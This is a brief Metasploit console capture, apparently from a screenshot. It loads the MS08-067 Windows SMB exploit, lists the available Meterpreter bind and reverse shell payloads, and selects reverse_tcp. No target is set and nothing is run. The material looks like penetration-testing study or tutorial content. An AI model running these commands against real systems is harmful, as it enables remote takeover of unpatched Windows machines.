 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/
set payload windows/meterpreter/bind_hidden_ipknock_tcp  set payload windows/meterpreter/reverse_https_proxy
set payload windows/meterpreter/bind_hidden_tcp          set payload windows/meterpreter/reverse_ipv6_tcp
set payload windows/meterpreter/bind_ipv6_tcp            set payload windows/meterpreter/reverse_named_pipe
set payload windows/meterpreter/bind_ipv6_tcp_uuid       set payload windows/meterpreter/reverse_nonx_tcp
set payload windows/meterpreter/bind_nonx_tcp            set payload windows/meterpreter/reverse_ord_tcp
set payload windows/meterpreter/bind_tcp                 set payload windows/meterpreter/reverse_tcp
set payload windows/meterpreter/bind_tcp_rc4             set payload windows/meterpreter/reverse_tcp_allports
set payload windows/meterpreter/bind_tcp_uuid            set payload windows/meterpreter/reverse_tcp_dns
set payload windows/meterpreter/reverse_hop_http         set payload windows/meterpreter/reverse_tcp_rc4
set payload windows/meterpreter/reverse_http             set payload windows/meterpreter/reverse_tcp_uuid
set payload windows/meterpreter/reverse_https
msf exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp